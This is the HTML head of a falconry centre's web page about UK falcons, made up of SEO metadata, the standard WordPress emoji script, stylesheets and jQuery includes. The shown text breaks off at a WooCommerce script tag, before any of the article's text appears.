

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://feathersandfur.co.uk/falcons-found-in-the-uk/
body_size: 37714
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#427cbf"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Falcons found in the UK - Feathers and Fur</title>
	<meta name="description" content="Learn all about the amazing falcons we have here in the UK including the speedy Peregrine, Hovering Kestrel, Handsome Hobby and tiny Merlin." />
	<link rel="canonical" href="https://feathersandfur.co.uk/falcons-found-in-the-uk/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Falcons found in the UK - Feathers and Fur" />
	<meta property="og:description" content="Learn all about the amazing falcons we have here in the UK including the speedy Peregrine, Hovering Kestrel, Handsome Hobby and tiny Merlin." />
	<meta property="og:url" content="https://feathersandfur.co.uk/falcons-found-in-the-uk/" />
	<meta property="og:site_name" content="Feathers and Fur" />
	<meta property="article:published_time" content="2023-06-02T10:34:35+00:00" />
	<meta property="og:image" content="https://feathersandfur.co.uk/wp-content/uploads/2023/06/Jacob-ONeil.png" />
	<meta property="og:image:width" content="940" />
	<meta property="og:image:height" content="788" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="FFAdmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="FFAdmin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://feathersandfur.co.uk/falcons-found-in-the-uk/#article","isPartOf":{"@id":"https://feathersandfur.co.uk/falcons-found-in-the-uk/"},"author":{"name":"FFAdmin","@id":"https://feathersandfur.co.uk/#/schema/person/79f77ae57dee94e0d1c62f747f78de56"},"headline":"Falcons found in the UK","datePublished":"2023-06-02T10:34:35+00:00","dateModified":"2023-06-02T10:34:35+00:00","mainEntityOfPage":{"@id":"https://feathersandfur.co.uk/falcons-found-in-the-uk/"},"wordCount":841,"publisher":{"@id":"https://feathersandfur.co.uk/#organization"},"image":{"@id":"https://feathersandfur.co.uk/falcons-found-in-the-uk/#primaryimage"},"thumbnailUrl":"https://feathersandfur.co.uk/wp-content/uploads/2023/06/Jacob-ONeil.png","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://feathersandfur.co.uk/falcons-found-in-the-uk/","url":"https://feathersandfur.co.uk/falcons-found-in-the-uk/","name":"Falcons found in the UK - Feathers and Fur","isPartOf":{"@id":"https://feathersandfur.co.uk/#website"},"primaryImageOfPage":{"@id":"https://feathersandfur.co.uk/falcons-found-in-the-uk/#primaryimage"},"image":{"@id":"https://feathersandfur.co.uk/falcons-found-in-the-uk/#primaryimage"},"thumbnailUrl":"https://feathersandfur.co.uk/wp-content/uploads/2023/06/Jacob-ONeil.png","datePublished":"2023-06-02T10:34:35+00:00","dateModified":"2023-06-02T10:34:35+00:00","description":"Learn all about the amazing falcons we have here in the UK including the speedy Peregrine, Hovering Kestrel, Handsome Hobby and tiny Merlin.","breadcrumb":{"@id":"https://feathersandfur.co.uk/falcons-found-in-the-uk/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://feathersandfur.co.uk/falcons-found-in-the-uk/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://feathersandfur.co.uk/falcons-found-in-the-uk/#primaryimage","url":"https://feathersandfur.co.uk/wp-content/uploads/2023/06/Jacob-ONeil.png","contentUrl":"https://feathersandfur.co.uk/wp-content/uploads/2023/06/Jacob-ONeil.png","width":940,"height":788},{"@type":"BreadcrumbList","@id":"https://feathersandfur.co.uk/falcons-found-in-the-uk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://feathersandfur.co.uk/"},{"@type":"ListItem","position":2,"name":"Falcons found in the UK"}]},{"@type":"WebSite","@id":"https://feathersandfur.co.uk/#website","url":"https://feathersandfur.co.uk/","name":"Feathers and Fur","description":"A Falconry Centre near Bracknell, Berkshire. Open to the public","publisher":{"@id":"https://feathersandfur.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://feathersandfur.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://feathersandfur.co.uk/#organization","name":"Feathers and Fur","url":"https://feathersandfur.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://feathersandfur.co.uk/#/schema/logo/image/","url":"https://feathersandfur.co.uk/wp-content/uploads/2018/01/HP_logo_7.png","contentUrl":"https://feathersandfur.co.uk/wp-content/uploads/2018/01/HP_logo_7.png","width":350,"height":112,"caption":"Feathers and Fur"},"image":{"@id":"https://feathersandfur.co.uk/#/schema/logo/image/"}},{"@type":"Person","@id":"https://feathersandfur.co.uk/#/schema/person/79f77ae57dee94e0d1c62f747f78de56","name":"FFAdmin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://feathersandfur.co.uk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/775e0f320fc4e8db31a13451528dcbaa?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/775e0f320fc4e8db31a13451528dcbaa?s=96&d=mm&r=g","caption":"FFAdmin"},"url":"https://feathersandfur.co.uk/author/ffadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feathers and Fur &raquo; Feed" href="https://feathersandfur.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feathers and Fur &raquo; Comments Feed" href="https://feathersandfur.co.uk/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/feathersandfur.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://feathersandfur.co.uk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://feathersandfur.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #427cbf;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://feathersandfur.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://feathersandfur.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.3' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://feathersandfur.co.uk/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://feathersandfur.co.uk/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://feathersandfur.co.uk/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://feathersandfur.co.uk/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='the7-icomoon-font-awesome-14x14-css' href='https://feathersandfur.co.uk/wp-content/uploads/smile_fonts/icomoon-font-awesome-14x14/icomoon-font-awesome-14x14.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700%7CRoboto:400,600,700%7CRaleway:400,600,700%7CAbril+Fatface:400,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://feathersandfur.co.uk/wp-content/themes/dt-the7/css/main.min.css?ver=12.2.0' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,#427cbf);
}

</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://feathersandfur.co.uk/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://feathersandfur.co.uk/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://feathersandfur.co.uk/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.10' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://feathersandfur.co.uk/wp-content/uploads/the7-css/css-vars.css?ver=289fe9826754' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://feathersandfur.co.uk/wp-content/uploads/the7-css/custom.css?ver=289fe9826754' media='all' />
<link rel='stylesheet' id='wc-dt-custom-css' href='https://feathersandfur.co.uk/wp-content/uploads/the7-css/compatibility/wc-dt-custom.css?ver=289fe9826754' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://feathersandfur.co.uk/wp-content/uploads/the7-css/media.css?ver=289fe9826754' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://feathersandfur.co.uk/wp-content/uploads/the7-css/mega-menu.css?ver=289fe9826754' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://feathersandfur.co.uk/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=289fe9826754' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://feathersandfur.co.uk/wp-content/uploads/the7-css/post-type-dynamic.css?ver=289fe9826754' media='all' />
<link rel='stylesheet' id='style-css' href='https://feathersandfur.co.uk/wp-content/themes/dt-the7/style.css?ver=12.2.0' media='all' />
<script src="https://feathersandfur.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://feathersandfur.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://feathersandfur.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
